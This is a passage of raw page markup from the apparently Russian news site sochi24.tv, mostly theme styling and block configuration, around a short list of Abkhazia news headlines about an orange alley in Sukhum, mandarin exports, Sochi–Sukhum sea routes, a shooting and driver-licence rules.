class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
